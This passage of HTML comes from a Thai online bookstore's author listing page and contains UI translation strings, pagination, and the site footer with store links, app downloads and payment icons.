\u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"></product-list>
						</div>
						
													<div class="page-pagination mt20 mb20 ajax">
            <ul class="">
            <!-- Previous Page Link -->
                            <li class="tw-hidden"><span>&laquo;</span></li>
            
            <!-- Pagination Elements -->
                            <!-- "Three Dots" Separator -->
                
                <!-- Array Of Links -->
                                                                                        <li><a class="current">1</a></li>
                                                                                                <li><a href="https://www.naiin.com/writer/051585?recPerPage=60&amp;type=2&amp;val=051585&amp;id=051585&amp;pageNo=2" class="page">2</a></li>
                                                                        
            <!-- Next Page Link -->
                            <li>
                    <a href="https://www.naiin.com/writer/051585?recPerPage=60&amp;type=2&amp;val=051585&amp;id=051585&amp;pageNo=2" aria-label="Next" class="nav-pag pag-next">
                        <span aria-hidden="true">&rsaquo;</span>
                    </a>
                </li>
                    </ul>
    </div>

													
					</div>


					
					<div id="quickview" class="quickview-product">

					</div>
					<div class="qv-bookdetail-bg"></div>

					<div class="boxslideSeo mt20">
						
					</div>
					<a href="#" id="btnreadmoreSeo" style="display:none">อ่านต่อ</a>

					<div class="mt40">
											</div>

				</div>
			</div>
		</div>
	</div>
</div>

<script type="a1e0271236d476087f1f23d4-text/javascript">$(function(){SetBoxSeo();});</script>

        </main>
        
        <div id="dialog" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title"></h4>
                    </div>
                    <div class="modal-body"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>

        <footer id="main-footer">
            <div class="container">
                <div class="footer-nav tw-w-full">
                    <div class="tw-flex tw-flex-wrap md:tw-flex-nowrap">
                        <!-- เปลี่ยนจาก ul/li เป็น div/a -->
                        <div class="ft-nav ft-nav-top tw-w-full md:tw-w-2/12">
                            <p class="ft-title">ทางลัด</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/category?type_book=best_seller&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือขายดี</a>
                                <a href="https://www.naiin.com/category?type_book=new_arrival&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือใหม่</a>
                                <a href="https://www.naiin.com/category?type_book=recommend&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือแนะนำ</a>
                                <a href="https://www.naiin.com/category?type_book=coming_soon&amp;product_type_id=1" target="_blank" class="footer-link">หนังสือใกล้วางจำหน่าย</a>
                                <a href="https://www.naiin.com/product/view-all-author-publisher?list_of=publisher&amp;product_type_id=1" target="_blank" class="footer-link">สำนักพิมพ์</a>
                                <a href="https://www.naiin.com/product/view-all-author-publisher?list_of=author&amp;product_type_id=1" target="_blank" class="footer-link">ผู้เขียน</a>
                                <a href="/news-activities" target="_blank" class="footer-link">ข่าวสารและกิจกรรม</a>
                                <a href="https://www.naiin.com/review-bookmate" target="_blank" class="footer-link">รีวิวโดยบุ๊คเมท</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:tw-w-2/12">
                            <p class="ft-title">สินค้า</p>
                            <div class="footer-links">
                                <a href="/books" target="_blank" class="footer-link">หนังสือ</a>
                                <a href="/e-books" target="_blank" class="footer-link">อีบุ๊ก</a>
                                <a href="/magazines" target="_blank" class="footer-link">นิตยสาร</a>
                                <a href="/e-magazines" target="_blank" class="footer-link">อีแม็กกาซีน</a>
                                <a href="/nonbook" target="_blank" class="footer-link">ไลฟ์สไตล์แอนด์กิ๊ฟ</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:tw-w-2/12">
                            <p class="ft-title">ช่วยเหลือ</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/how-to-buy/read/1125" target="_blank" class="footer-link">วิธีการสั่งซื้อ</a>
                                <a href="https://www.naiin.com/how-to-buy/read/1125" target="_blank" class="footer-link">การชำระเงิน</a>
                                <a href="https://www.naiin.com/how-to-buy/read/1384" target="_blank" class="footer-link">การจัดส่ง</a>
                                <a href="https://www.naiin.com/payment_inform" target="_blank" class="footer-link">แจ้งชำระเงิน</a>
                                <a href="https://www.naiin.com/how-to-buy/read/783" target="_blank" class="footer-link">คำถามที่พบบ่อย</a>
                                <a href="https://www.naiin.com/unsubscribe" target="_blank" class="footer-link">ยกเลิกการรับข่าวสาร</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:about md:tw-w-2/12">
                            <p class="ft-title">เกี่ยวกับเรา</p>
                            <div class="footer-links">
                                <a href="https://www.naiin.com/about-us" target="_blank" class="footer-link">เกี่ยวกับร้านนายอินทร์</a>
                                <a href="https://www.naiin.com/contact-us" target="_blank" class="footer-link">ติดต่อและร้องเรียน</a>
                                <a href="https://www.naiin.com/term-and-condition" target="_blank" class="footer-link">เงื่อนไขการใช้งาน</a>
                                <a href="https://www.naiin.com/privacy-policy" target="_blank" class="footer-link">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a>
                                <a href="https://www.naiin.com/branches" target="_blank" class="footer-link">ที่ตั้งสาขา</a>
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:social md:tw-w-2/12">
                            <section>
                                <p class="ft-title">ติดตามข่าวสาร ได้ที่</p>
                                <!-- เปลี่ยนจาก ul/li เป็น div -->
                                <div class="social-icons">
                                    <a href="https://lin.ee/huWTVPL" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/line-logo.svg" alt="link to naiin line">
                                    </a>
                                    <a href="https://www.facebook.com/naiinfanclub" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/fb-logo.svg" alt="link to naiin facebook">
                                    </a>
                                    <a href="https://twitter.com/naiin" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/x-logo.svg" alt="link to naiin x">
                                    </a>
                                    <a href="https://www.instagram.com/naiinfanclub" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/ig-logo.svg" alt="link to naiin instagram">
                                    </a>
                                    <a href="https://www.youtube.com/channel/UCH08lvQVOkHr2ieWM8jPGDQ" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/yt-logo.svg" alt="link to naiin youtube">
                                    </a>
                                    <a href="https://www.tiktok.com/@naiinfanclub?is_from_webapp=1&sender_device=pc" rel="noreferrer" target="_blank" class="social-icon">
                                        <img loading="lazy" src="https://www.naiin.com/css/img/tt-logo.svg" alt="link to naiin tiktok">
                                    </a>
                                </div>
                            </section>

                            <p class="ft-title">ช่องทางการชำระเงิน</p>
                            <!-- เปลี่ยนจาก ul/li เป็น div -->
                            <div class="payment-icons">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-master-card.svg" alt="master card" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-visa.svg" alt="visa" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-line-pay.svg" alt="line pay" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-paypal.svg" alt="paypal" class="payment-icon">
                                <img loading="lazy" src="https://www.naiin.com/css/img/icon-prompt-pay.svg" alt="promptpay" width="77.9px" height="26px" class="payment-icon">
                            </div>
                        </div>

                        <div class="ft-nav tw-w-full md:app md:tw-w-2/12">
                            <section>
                                <p class="ft-title">แอปพลิเคชัน</p>
                                <!-- เปลี่ยนจาก ul/li เป็น div -->
                                <div class="applications">
                                    <div class="app-group">
                                        <img id="naiin-app" class="mb10 tw-block" loading="lazy" src="https://www.naiin.com/css/img/appnaiin-icon.svg " alt="Download Naiin App"/>
                                        <div class="app-links">
                                            <a href="https://apps.apple.com/th/app/naiin/id1558327029?l=th" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/appstore-icon.png" width="70px" height="20px"/>
                                            </a>
                                            <a href="https://play.google.com/store/apps/details?id=com.pshade.naiin" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/googleplay-icon.png" width="70px" height="20px"/>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="app-group">
                                        <img class="mb10 tw-block" loading="lazy" src="https://www.naiin.com/css/img/naiinreader-icon.svg " alt="Download Naiin Reader"/>
                                        <div class="app-links">
                                            <a href="https://apps.apple.com/th/app/naiin-reader/id6680192386" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/appstore-icon.png" width="70px" height="20px"/>
                                            </a>
                                            <a href="https://play.google.com/store/apps/details?id=com.amarin.naiin.NaiinReader" rel="noreferrer" target="_blank">
                                                <img loading="lazy" src="https://www.naiin.com/css/img/googleplay-icon.png" width="70px" height="20px"/>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </section>

                            <a id="dbdBanner" href='https://dbdregistered.dbd.go.th/api/public/shopinfoReg?param=0FA74012E5FADBEB999BDF1C72C0D40C6C6123A7387CBB6997139555069E521C' target="_blank">
                                <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a1e0271236d476087f1f23d4-|49"></script><img loading="lazy" src='https://dbdregistered.dbd.go.th/api/public/bannerreg?param=0FA74012E5FADBEB999BDF1C72C0D40C6C6123A7387CBB6997139555069E521C' style="width: 130px; margin-top: 10px;" onerror="document.getElementById('dbdBanner').style.display='none'"/>
                            </a>
                        </div>
                    </div>
                </div>

                <div class="footer-copyright">
                    <div class="copyright tw-flex-auto" style="margin-bottom: 3px">Copyright ©
                        1999-2026 Amarin Book Center Co.,Ltd.</div>

                    <div class="tw-flex-none">E-Commerce Registration #0108114713086
                        <p class="tw-hidden sm:tw-inline-flex"> | </p>
                        <br class="tw-inline-flex sm:tw-hidden">
                        <a class="tw-inline-flex tw-whitespace-nowrap" href="/term-and-condition">Terms & Conditions</a> | <a class="tw-inline-flex tw-whitespace-nowrap" href="/privacy-policy/">Privacy Policy</a>
                    </div>
                </div>
            </div>
        </footer>

        <cookie-popup id="cookiePopup" :member-id="0" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\